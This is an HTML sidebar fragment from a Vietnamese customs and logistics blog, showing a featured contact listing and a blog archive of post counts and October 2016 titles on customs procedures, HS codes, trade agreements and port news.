<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.xn--thunops-2p4c.vn/2025/05/phuong-ha-79-cat-lai.html'>
<img alt='Phương Hà 79 Cát Lái' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzR_KF5QnjGZwO4T16ikhZpyxXHbgeEecm6irXo4ruYiPnE5x0UPLZEq2rwqiw-RtyREJhO4Pv-fSP_Wibl_Zzf5O5bTkSueFRf36KGIi0G7_ScmlfTkWX81DFKVW6qS1QEAlJxGiEeGdtPhiQP7xruqDm-3_Pzbr2oWijYiHQNKL9x9w6QM7q-2o3zixm/s72-c/phuong_ha_79_cat_lai.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.xn--thunops-2p4c.vn/2025/05/phuong-ha-79-cat-lai.html'>Phương Hà 79 Cát Lái</a></div>
<div class='item-snippet'> THÔNG TIN LIÊN HỆ PHƯƠNG HÀ 79 CÁT LÁI  Địa chỉ: &#160;QQ8V+92R, Lê Phụng Hiểu, Cát Lái, Thủ Đức, Hồ Chí Minh Điện thoại: &#160; 0905292731    Hướng ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
<div class='sidebar featured-widget section' id='tabside2' name='Tab 02'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2026/'>
2026
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2026/01/'>
tháng 1
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(38)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2025/12/'>
tháng 12
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2025/11/'>
tháng 11
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2025/10/'>
tháng 10
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2025/08/'>
tháng 8
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2025/05/'>
tháng 5
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2025/03/'>
tháng 3
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2025/02/'>
tháng 2
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(11)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2023/07/'>
tháng 7
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2023/03/'>
tháng 3
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2023/01/'>
tháng 1
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(11)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2022/12/'>
tháng 12
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2022/11/'>
tháng 11
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2022/08/'>
tháng 8
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2022/07/'>
tháng 7
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2022/04/'>
tháng 4
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2022/03/'>
tháng 3
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2022/01/'>
tháng 1
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(26)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2021/11/'>
tháng 11
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2021/10/'>
tháng 10
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2021/09/'>
tháng 9
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2021/08/'>
tháng 8
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2021/05/'>
tháng 5
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2021/04/'>
tháng 4
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2021/03/'>
tháng 3
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2021/01/'>
tháng 1
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(245)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2020/12/'>
tháng 12
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2020/11/'>
tháng 11
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2020/10/'>
tháng 10
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2020/09/'>
tháng 9
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2020/08/'>
tháng 8
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2020/07/'>
tháng 7
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2020/06/'>
tháng 6
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2020/05/'>
tháng 5
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2020/04/'>
tháng 4
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2020/03/'>
tháng 3
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2020/02/'>
tháng 2
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2020/01/'>
tháng 1
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(107)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2019/12/'>
tháng 12
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2019/11/'>
tháng 11
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2019/10/'>
tháng 10
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2019/09/'>
tháng 9
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2019/08/'>
tháng 8
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2019/07/'>
tháng 7
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2019/06/'>
tháng 6
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2019/05/'>
tháng 5
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2019/04/'>
tháng 4
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2019/03/'>
tháng 3
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2019/02/'>
tháng 2
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(356)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2018/12/'>
tháng 12
</a>
<span class='post-count' dir='ltr'>(300)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2018/06/'>
tháng 6
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2018/04/'>
tháng 4
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2018/03/'>
tháng 3
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2018/02/'>
tháng 2
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2018/01/'>
tháng 1
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(31)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2017/12/'>
tháng 12
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2017/11/'>
tháng 11
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2017/01/'>
tháng 1
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='#'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(232)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='#'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2016/10/'>
tháng 10
</a>
<span class='post-count' dir='ltr'>(116)</span>
<ul class='posts'>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/10/lien-tiep-tau-hang-lon-cap-cang-hai.html'>Liên tiếp tàu hàng lớn cập cảng Hải Phòng</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/10/mo-rong-phoi-hop-giam-sat-hang-hoa-tai.html'>Mở rộng phối hợp giám sát hàng hóa tại toàn bộ cản...</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/10/bo-cong-thuong-coi-troi-ve-dan-nhan.html'>Bộ Công Thương &#8220;cởi trói&#8221; về dán nhãn năng lượng?</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/10/galaxy-note-7-bi-thu-hoi-thu-tuc-hai.html'>Galaxy Note 7 bị thu hồi, thủ tục hải quan như thế...</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/10/huong-dan-chup-anh-dan-anh-cat-anh-bang.html'>Hướng dẫn chụp ảnh, dán ảnh, cắt ảnh bằng office</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/10/tom-luoc-vn-fta.html'>TÓM LƯỢC VN FTA</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/10/incoterms-2010.html'>INCOTERMS 2010</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/10/inh-muc-hanh-ly-nhap-canh-uoc-mien-thue.html'>Định mức hành lý nhập cảnh được miễn thuế theo NĐ 134</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/10/danh-muc-san-pham-cong-nghe-thong-tin.html'>DANH MỤC SẢN PHẨM CÔNG NGHỆ THÔNG TIN ĐÃ QUA SỬ DỤ...</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/10/vv-xac-inh-ma-so-hs-mat-hang-ishiclean.html'>V/V XÁC ĐỊNH MÃ SỐ HS MẶT HÀNG ISHICLEAN 607</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/10/quy-inh-thuc-hien-quy-tac-xuat-xu-hang.html'>QUY ĐỊNH THỰC HIỆN QUY TẮC XUẤT XỨ HÀNG HÓA TRONG ...</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/10/danh-sach-cac-quoc-ao-uoc-huong-uu-ai.html'>Danh sách các quốc đảo được hưởng ưu đãi theo C/O ...</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/10/danh-sach-cac-to-chuc-cap-giay-chung.html'>Danh sách các Tổ chức cấp Giấy chứng nhận xuất xứ ...</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/10/mau-giay-chung-nhan-xuat-xu-hang-hoa.html'>Mẫu GIẤY CHỨNG NHẬN XUẤT XỨ HÀNG HÓA EAEU-VN FTA</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/10/vv-huong-dan-thu-tuc-hai-quan-oi-voi.html'>V/V HƯỚNG DẪN THỦ TỤC HẢI QUAN ĐỐI VỚI HÀNG HÓA NH...</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/10/cang-hai-phong-lan-au-on-tau-chuyen-dung.html'>Cảng Hải Phòng lần đầu đón tàu chuyên dụng</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/10/he-thong-thong-quan-ien-tu-vnaccc.html'>Hệ thống thông quan điện tử Vnaccc</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/10/hoi-thao-gioi-thieu-tap-huan-va-giai.html'>Hoi thao Gioi thieu Tap huan va Giai dap TT 38</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/10/danh-muc-hang-hoa-xuat-khau-nhap-khau.html'>DANH MỤC HÀNG HÓA XUẤT KHẨU, NHẬP KHẨU THEO GIẤY P...</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/10/danh-muc-hang-hoa-xuat-khau-nhap-khau_8.html'>DANH MỤC HÀNG HÓA XUẤT KHẨU, NHẬP KHẨU THEO GIẤY P...</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/10/danh-muc-hang-hoa-xuat-khau-nhap-khau_84.html'>DANH MỤC HÀNG HÓA XUẤT KHẨU, NHẬP KHẨU THEO GIẤY P...</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/10/danh-muc-hang-hoa-xuat-khau-nhap-khau_10.html'>DANH MỤC HÀNG HÓA XUẤT KHẨU, NHẬP KHẨU THEO GIẤY P...</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/10/danh-muc-hang-hoa-xuat-nhap-khau-thuoc.html'>Danh mục hàng hóa xuất nhập khẩu thuộc diện quản l...</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/10/danh-muc-hang-hoa-xuat-nhap-khau-thuoc_8.html'>Danh mục hàng hóa xuất nhập khẩu thuộc diện quản l...</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/10/danh-muc-hang-hoa-xuat-khau-nhap-khau_9.html'>DANH MỤC HÀNG HÓA XUẤT KHẨU, NHẬP KHẨU THEO GIẤY P...</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/10/danh-muc-hh-xuat-nhap-khau-thuoc-dien.html'>Danh mục HH xuất nhập khẩu thuộc diện quản lý chuy...</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/10/danh-muc-hang-hoa-cam-nhap-khau.html'>DANH MỤC HÀNG HÓA  CẤM NHẬP KHẨU</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/10/danh-muc-hang-hoa-cam-xuat-khau.html'>DANH MỤC HÀNG HÓA CẤM XUẤT KHẨU</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/10/tu-van-thu-tuc-xuat-tra-nguyen-lieu.html'>Tư vâ&#769;n thu&#777; tu&#803;c xuâ&#769;t tra&#777; nguyên liê&#803;u nhâ&#803;p th...</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/10/thu-tuc-hai-quan-va-thue-xuat-khau-xi.html'>Thủ tục hải quan và Thuê&#769; Xuất khẩu xi&#777; nhôm</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/10/thu-tuc-nhap-khau-dao-cao-kem-gel-cao.html'>Thủ tục nhập khẩu &quot;Bộ dao cạo kèm gel cạo râu&quot;</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/10/thu-tuc-nhap-khau-va-ma-hs-barrier.html'>Thủ tục nhập khẩu và Mã HS Barrier</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/10/can-canh-lo-hang-hon-2-tan-nga-voi-nhap.html'>Cận cảnh lô hàng hơn 2 tấn ngà voi nhập lậu bị bắt...</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/10/giam-thue-nhap-khau-mat-hang-trung.html'>Giảm thuế nhập khẩu mặt hàng trứng Artermia xuống 0%</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/10/sieu-cang-container-lon-nhat-gioi.html'>Siêu Cảng container lớn nhất thế giới</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/10/ky-niem-140-nam-thanh-lap-cang-hai-phong.html'>Kỷ niệm 140 năm thành lập cảng Hải phòng</a></li>
